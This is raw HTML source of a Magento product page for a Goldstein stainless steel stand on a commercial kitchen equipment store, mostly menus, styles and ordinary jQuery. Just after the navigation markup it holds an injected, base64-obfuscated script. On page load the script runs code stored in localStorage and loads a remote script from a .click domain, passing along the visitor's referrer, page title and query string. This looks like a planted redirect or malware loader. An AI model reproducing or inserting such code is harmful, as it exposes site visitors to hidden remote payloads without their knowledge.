                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <style>
            .open-child {
                display: none;
            }
    
            .custBtn a {
                z-index: 99 !important;
            }
    
            .nav-primary a {
                font-family: "porto";
                text-transform: uppercase;
            }
    
            .btco-hover-menu .active a,
            .btco-hover-menu .active a:focus,
            .btco-hover-menu .active a:hover,
            .btco-hover-menu li a:hover,
            .btco-hover-menu li a:focus,
            .navbar>.show>a,
            .navbar>.show>a:focus,
            .navbar>.show>a:hover {
                color: #000;
                outline: 0;
    
            }
    
            /*submenu style start from here*/
    
    
    
    
            .btco-hover-menu a.dropdown-menu {
                text-transform: none !important;
            }
    
    
            @media only screen and (max-width: 991px) {
                .btco-hover-menu .show>.dropdown-toggle::after {
                    transform: rotate(-90deg);
                }
            }
    
            @media only screen and (min-width: 991px) {
    
                /*******/
    
                .btco-hover-menu .collapse ul ul li:hover>ul {
                    display: block
                }
    
                .btco-hover-menu .collapse ul ul ul {
                    position: absolute;
                    top: 0;
                    left: 100%;
                    min-width: 250px;
                    display: none
                }
    
                /*******/
                .btco-hover-menu .collapse ul ul ul li {
                    position: relative
                }
    
                .btco-hover-menu .collapse ul ul ul li:hover ul {
                    display: block
                }
    
                .btco-hover-menu .collapse ul ul ul ul {
                    position: absolute;
                    top: 0;
                    left: -100%;
                    min-width: 250px;
                    display: none;
                    z-index: 1
                }
            }
        </style>

    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><nav class="navbar navbar-expand-md navbar-light bg-light btco-hover-menu"><button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon">Menu</span> </button>
    <div id="navbarNavDropdown" class="collapse navbar-collapse">

    <ul class="navbar-nav nav-fill">
        <li class="nav-item dropdown"><a id="navbarDropdownMenuLink" class="nav-link dropdown-toggle" href="javascript:void(0);">
            <span>Shop By Category<i class="fa fa-chevron-down" aria-hidden="true"></i></span>
            </a>
            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">
              <div class="container">
                <div class="row">
                <ul class="dropdown-menu-inner" aria-labelledby="navbarDropdownMenuLink">
                    <li class="parent-menu"><a class="dropdown-item" href="https://www.mattysequipment.com.au/cateringequipment/" rel="nofollow">Catering Equipment</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/cooking/char-grills/" rel="nofollow">Char Grills</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/cooking/chicken-rotisseries/" rel="nofollow">Chicken Rotisseries</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/cooking/combi-ovens/" rel="nofollow">Combi Ovens</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/commercial-dishwasher/">Commercial Dishwasher</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/cooking/convection-ovens/">Convection Ovens</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/cooking/cook-tops/" rel="nofollow">Cook Tops</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/cooking/deep-fryers/">Deep Fryers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/cooking/deck-ovens/" rel="nofollow">Deck Ovens</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/preparation/food-processors/">Food Processors</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/cooking/griddles-and-hot-plates/">Griddles and Hot Plates</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/cooking/pizza-ovens/">Pizza Ovens</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/preparation/meat-slicers/">Meat Slicers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/preparation/planetary-mixers/" rel="nofollow">Planetary Mixers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/preparation/spiral-mixers/" rel="nofollow">Spiral Mixers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/cooking/wok-burners/" rel="nofollow">Wok Burners</a></li>
                </ul>
                <ul class="dropdown-menu-inner" aria-labelledby="navbarDropdownMenuLink">
                    <li class="parent-menu"><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/" rel="nofollow">Benchtop</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/bain-marie/"> Bain Marie</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/bench-top-fryers/" rel="nofollow"> Bench Top Fryers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/bench-top-pasta-cookers/" rel="nofollow"> Bench Top Pasta Cookers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/blenders/"> Blenders</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/coffee-grinders/"> Coffee Grinders</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/coffee-machines/"> Coffee Machines</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/commercial-microwaves/">Commercial Microwaves</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/crepe-makers/"> Crepe Makers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/drink-dispensers/" rel="nofollow"> Drink Dispensers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/pie-warmers/" rel="nofollow"> Pie Warmers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/rice-cookers/">Rice Cookers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/salamanders-and-toasters/" rel="nofollow">Toasters & Salamanders</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/grills-sandwich-presses/">Sandwich Presses</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/slush-machines/">Slush Machines</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/sous-vide/">Sous Vides</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/new/bench-top/vacuum-packs-and-sealers/">Vacuum Packs</a></li>
                </ul>
                <ul class="dropdown-menu-inner" aria-labelledby="navbarDropdownMenuLink">
                    <li class="parent-menu"><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/" rel="nofollow">Display and refrigeration</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/cake-display-fridges/">Cake Display Fridges</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/commercial-chest-freezers/">Commercial Chest Freezers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/commercial-freezers/" rel="nofollow">Commercial Freezers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/commercial-fridges/" rel="nofollow">Commercial Fridges</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/cool-rooms-freezer-rooms/" rel="nofollow">Cool Rooms/Freezer Rooms</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/deli-displays/" rel="nofollow">Deli Displays</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/ice-machines/" rel="nofollow">Ice Machines</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/under-bench-freezers/">Under Bench Freezers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/under-bench-fridges/">Under Bench Fridges</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/preparation-fridges/" rel="nofollow">Preparation Fridges</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/salad-bar-display-fridges/" rel="nofollow">Salad Bar Display Fridges</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/bar-fridges/">Bar Fridges</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/blast-chiller-freezers/" rel="nofollow">Blast Chillers</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/display-refrigeration/gelato-displays/" rel="nofollow">Gelato Display</a></li>
                </ul>
                <ul class="dropdown-menu-inner" aria-labelledby="navbarDropdownMenuLink">
                    <li class="parent-menu"><a class="dropdown-item" href="https://www.mattysequipment.com.au/stainless-steel/">Stainless Steel</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/stainless-steel/benches/benches/">Benches</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/stainless-steel/sinks/">Sinks</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/stainless-steel/shelves/" rel="nofollow">Shelves</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/stainless-steel/cabinets-and-trolleys/" rel="nofollow">Cabinets & Trolleys</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/stainless-steel/range-hoods/" rel="nofollow">Modular Hoods</a></li>
                    <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/custom-hoods/" rel="nofollow">Custom Hoods</a></li>
                </ul> 
</div>
</div>              
            </div>
        </li>
        <li class="nav-item dropdown">
            <a id="navbarDropdownMenuLink" class="nav-link dropdown-toggle" href="javascript:void(0);">
                <span>Shop By Brand<i class="fa fa-chevron-down" aria-hidden="true"></i></span>
            </a>
            <div class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink">
                <div class="container">
                  <div class="row">
                    <ul class="dropdown-menu-inner" aria-labelledby="navbarDropdownMenuLink">
                        <li class="parent-menu"><a class="dropdown-item" href="https://www.mattysequipment.com.au/"></a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/anvil/">Anvil</a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/anvil-aire/">Anvil aire</a></li>     
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/atosa/">Atosa</a></li>                          
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/b-s-commercial-kitchen/">B+S</a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/caedo/">Caedo</a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/eswood/">Eswood</a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/fed/">FED</a></li>                        
                    </ul>
                    <ul class="dropdown-menu-inner" aria-labelledby="navbarDropdownMenuLink">
                        <li class="parent-menu"><a class="dropdown-item" href="https://www.mattysequipment.com.au/"></a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/fresh/">Fresh</a></li>  
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/goldstein/">Goldstein </a></li> 
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/hamilton-beach/">Hamilton Beach</a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/hobart/">Hobart</a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/marzocco/">La Marzocco</a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/mazzer/">Mazzer</a></li> 
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/mecnosud/">Mecnosud</a></li>                         
                    </ul>
                    <ul class="dropdown-menu-inner" aria-labelledby="navbarDropdownMenuLink">
                        <li class="parent-menu"><a class="dropdown-item" href="https://www.mattysequipment.com.au/"></a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/middleby-marshall/">Middleby Marshall</a></li>  
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/mkn/">MKN</a></li>                       
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/pitco/">Pitco</a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/rfe/">RFE</a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/sirman/">Sirman</a></li> 
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/skope/">Skope </a></li>                           
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/smeg/">Smeg</a></li> 
                        
                    </ul>
                    <ul class="dropdown-menu-inner" aria-labelledby="navbarDropdownMenuLink">
                        <li class="parent-menu"><a class="dropdown-item" href="https://www.mattysequipment.com.au/"></a></li>   
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/turbochef/">Turbochef</a></li>  
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/unox/">Unox</a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/yazicilar/">Yazicilar</a></li>
                        <li><a class="dropdown-item" href="https://www.mattysequipment.com.au/zanolli/">Zanolli</a></li>                             
                        <li><a class="dropdown-item last-dropdown-item" href="https://www.mattysequipment.com.au/brands/">See All Brands</a></li>
                    </ul>
                  </div>
                </div>
            </div>        
        </li> 
        <li class="nav-item"><a class="nav-link" href="https://www.mattysequipment.com.au/used/">
            <span>Used Equipment</span>
        </a></li>
        <li class="nav-item sale"><a class="nav-link" href="https://www.mattysequipment.com.au/sale/" rel="nofollow">
            <span class="cat-logo"><img src="https://www.mattysequipment.com.au/media/wysiwyg/mattysnew/sale-icon.svg" alt="sale" width="20" height="20" loading="lazy"></span>
            <span>Sale Items</span></a></li>      
        <li class="nav-item"><a class="nav-link" href="https://www.mattysequipment.com.au/design-and-projects/" rel="nofollow">
            <span>Design & Projects</span></a></li>
        <li class="nav-item"><a class="nav-link" href="https://www.mattysequipment.com.au/finances/" rel="nofollow">
                <span>Finance</span></a></li>    

    </ul>
   

   
    </div>
    </nav></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>		<li style="display:none;" class="onlymobile">
		<a href=""><i class="fa fa-info-circle" aria-hidden="true"></i> About Us</a>
		<a href=""><i class="fa fa-envelope-o" aria-hidden="true"></i> Contact</a>
		<a href=""><i class="fa fa-question-circle" aria-hidden="true"></i> FAQ</a>
		</li>
    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
            <strong class="view-default">
                                <span>Default Store View</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language-nav > .options",
                "triggerTarget":"#switcher-language-trigger-nav",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                    <li class="view-demo_fr switcher-option">
                    <a href="#" data-post="" title="It will be automatically added once you set up more multi store views.">
                                                Add More                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</div>

            </div>

             
        </div>
    </div>

</div>

<!--End Custom header homepage-->

<script>

    function myFunction(x) {
        x.classList.toggle("change");
    }
   
require(["jquery", 'jquery/jquery.cookie',], function ($) {



//     jQuery(document).on('click', '.slider.round', function(){
//         jQuery.cookie('InclGst', 'including_gst');
//     });

// if (jQuery.cookie('InclGst') == "including_gst") {
//             jQuery("body").addClass("including_gst");
// }else{
//   jQuery("body").removeClass("including_gst");
// }






  $(document).ready(function ($) {

        //jQuery.cookie('InclGst', 'no');
        // if (jQuery.cookie('InclGst') == "including_gst") {
        //      jQuery("body").addClass("including_gst");
        // }

        jQuery(document).on('click', '.filter-switch', function(){       
            jQuery('body').toggleClass('show-filters');
            var checkfilters = jQuery('body').hasClass('show-filters');
            if(checkfilters){
            jQuery('.show-filters .filter-switch .text-filter').text("Hide Filters");
            }else{
                jQuery('body .filter-switch .text-filter').text("Show Filters");
            }
        });


        if(jQuery.cookie('InclGst') == "yes"){
            jQuery("body").addClass("including_gst");
            jQuery('.switch input').prop('checked', true);
        }else{
            jQuery('.switch input').prop('checked', false);
        }

       // jQuery('.switch input').prop('checked', true);
        

        jQuery(".slider.round").click(function () {       
                     if (jQuery.cookie('InclGst') == "yes") {
                        jQuery.cookie('InclGst', 'no');
                        jQuery("body").removeClass("including_gst");
                     }           
                    else {
                        jQuery.cookie('InclGst', 'yes');
                        jQuery("body").addClass("including_gst");
                    }                
        }); 

        // if(jQuery('body.including_gst').hasClass('including_gst')) {
        //       jQuery.cookie('InclGst', 'yes');
        // }else{
        //     jQuery.cookie('InclGst', 'no');
        // }


       //script for accordion on FAQ Page
        jQuery(document).on('click', '.myaccordion .card .card-header', function(){
           // jQuery('.collapse').removeClass('showcontent');
            //jQuery('.collapse').slideUp();
            jQuery(this).toggleClass('icon_change');
            jQuery(this).next().toggleClass('showcontent');
            jQuery(this).next().slideToggle(280);
           // jQuery('.showcontent').slideDown();
        });    

        //add class for need-assistance
        jQuery('.need_assistance_box').mouseover(function() {
            jQuery( '.need_assistance_box' ).toggleClass('drop-show');
        });
        jQuery('.need_assistance_box').mouseout(function() {
            jQuery( '.need_assistance_box' ).toggleClass('drop-show');
        });
        
        //toggle button for navigation
         $(".Togal-btn").click(function() {
            $(".navigation-section").toggle();
        });
        
         $(".subcat").click(function() {
            var clickCls = $(this).attr('data-attr');
            $("." + clickCls).toggle();
            $(this).find("i").toggleClass('fa-angle-up');
        });
        
        // $(window).scroll(function() {
        //     if ($(this).scrollTop() > 100) {
        //         $('body').addClass('matty_sticky_header1');
        //         $('.content.menubar').hide();

        //     } else {
        //         $('body').removeClass('matty_sticky_header1');
        //         $('.content.menubar').show();
        //     }
        // });
        // $('.desktop-menu-icon a').click(function() {
        //     $('.content.menubar').toggle();
        // });
          var url = window.location.href;
         if(url==="https://www.mattysequipment.com.au/new/cooking"){
           $('.nav-item:nth-child(2)').addClass('active');
        }
        if(url==="https://www.mattysequipment.com.au/new/bench-top"){
           $('.nav-item:nth-child(3)').addClass('active');
        }
        if(url==="https://www.mattysequipment.com.au/display-refrigeration"){
           $('.nav-item:nth-child(4)').addClass('active');
        }
         if(url==="https://www.mattysequipment.com.au/stainless-steel"){
           $('.nav-item:nth-child(5)').addClass('active');
        }
         if(url==="https://www.mattysequipment.com.au/used"){
           $('.nav-item:nth-child(6)').addClass('active');
        }
         if(url==="https://www.mattysequipment.com.au/finances"){
           $('.nav-item:nth-child(7)').addClass('active');
        }
         if(url==="https://www.mattysequipment.com.au/brands"){
           $('.nav-item:nth-child(8)').addClass('active');
        }
        
        
  });
});
</script>




<!-- Start of LiveChat (www.livechatinc.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 13363299;;
    (function(n, t, c) {
        function i(n) {
            return e._h ? e._h.apply(null, n) : e._q.push(n)
        }
        var e = {
            _q: [],
            _h: null,
            _v: "2.0",
            on: function() {
                i(["on", c.call(arguments)])
            },
            once: function() {
                i(["once", c.call(arguments)])
            },
            off: function() {
                i(["off", c.call(arguments)])
            },
            get: function() {
                if (!e._h) throw new Error("[LiveChatWidget] You can't use getters before load.");
                return i(["get", c.call(arguments)])
            },
            call: function() {
                i(["call", c.call(arguments)])
            },
            init: function() {
                var n = t.createElement("script");
                n.async = !0, n.type = "text/javascript", n.src = "https://cdn.livechatinc.com/tracking.js", t.head.appendChild(n)
            }
        };
        !n.__lc.asyncInit && e.init(), n.LiveChatWidget = n.LiveChatWidget || e
    }(window, document, [].slice))
</script>
<noscript><a href="https://www.livechatinc.com/chat-with/13363299/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechatinc.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->


<style>

.catalog-category-view .switch-box-li,
.catalog-product-view .switch-box-li,
.cms-home_preview  .switch-box-li
{display:block!important;}

.switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 34px;
}

.switch input { 
  opacity: 0;
  width: 0;
  height: 0;
}

.slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
}

.slider:before {
  position: absolute;
  content: "";
  height: 26px;
  width: 26px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
}

input:checked + .slider {
  background-color: #2196F3;
}

input:focus + .slider {
  box-shadow: 0 0 1px #2196F3;
}

input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.slider.round {
  border-radius: 34px;
}

.slider.round:before {
  border-radius: 50%;
}



.inclgst{display:none;}

.including_gst .inclgst {display:block;}
.including_gst .exclgst {display:none;}

.including_gst #maincontent .special-price .price-wrapper.price-including-tax{display:block;}
.including_gst #maincontent .without-tax-box .price-wrapper.price-including-tax{display:block;}
.including_gst #maincontent .special-price .price-wrapper.price-excluding-tax{display:none;}
.including_gst #maincontent .without-tax-box .price-wrapper.price-excluding-tax{display:none;}

.catalog-category-view .columns .sidebar .filter-options .filter-options-title.active::after{transform: rotate(-90deg);}

</style><main id="maincontent" class="page-main"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Goldstein SB24RB SS Stand"}        }
    }
</script>
<div id="algolia-autocomplete-container"></div><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="columnmainnew"><div class="column main"><div class="product media"><div class="att_image">
                    <div class="custom-lable-section">

                	                	                	
                	
                	                    
                    </div>
</div><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.mattysequipment.com.au\/media\/catalog\/product\/cache\/889178fca572027ea336b85857e21652\/g\/o\/goldstein-sb24rb-01.jpg","img":"https:\/\/www.mattysequipment.com.au\/media\/catalog\/product\/cache\/5108e5331c753673a2f08b071b423fe1\/g\/o\/goldstein-sb24rb-01.jpg","full":"https:\/\/www.mattysequipment.com.au\/media\/catalog\/product\/cache\/fca8cc50eeb4ebf64c2ea86a47ba746b\/g\/o\/goldstein-sb24rb-01.jpg","caption":"Goldstein SB24RB SS Stand","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                    "loop": 1,
                    "keyboard": 1,
                    "arrows": 1,
                    "allowfullscreen": 1,
                    "showCaption": 0,
                    "width": 600,
                    "thumbwidth": 75,
                    "thumbheight": 75,
                                        "height": 600,
                                        "transitionduration": 500,
                    "transition": "slide",
                    "navarrows": 1,
                    "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": 1,
                    "navdir": "horizontal",
                    "arrows": 1,
                    "showCaption": 0,
                    "transitionduration": 500,
                    "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
//byAJ
$(document).on('fotorama:load', function(e, fotorama, extra){
    if($('.loading-mask').length>0)
        $('.loading-mask').remove();
});

    var loaded = false;
    $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) { 
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Goldstein SB24RB SS Stand</span>    </h1>
    </div>



<style>
	.catalog-product-view  .shomein{display:block!important;}
</style>

        <div class="amshopby-option-link">
	<span class="shomein" style="display:none;float: left;margin-right: 13px;line-height: 32px;color: #000;">Brand : </span>
        <a href="https://www.mattysequipment.com.au/goldstein"
           title="Goldstein"
                    >
            <img title="Goldstein"
                alt="Goldstein"
                src="https://www.mattysequipment.com.au/media/amasty/shopby/option_images/slider/ImportedPhoto.738160301.069467.jpeg"/>
        </a>
            </div>

<script>
    require([
        'jquery',
        "mage/tooltip"
    ], function ($) {
        $('.amshopby-option-link [data-amshopby-js="brand-tooltip"]').tooltip({
            position: {
                my: "left bottom-10",
                at: "left top",
                collision: "flipfit flip",
                using: function (position, feedback) {
                    $(this).css(position);
                    $("<div>")
                        .addClass("arrow")
                        .addClass(feedback.vertical)
                        .addClass(feedback.horizontal)
                        .appendTo(this);
                }
            },
            tooltipClass: "amshopby-brand-tooltip",
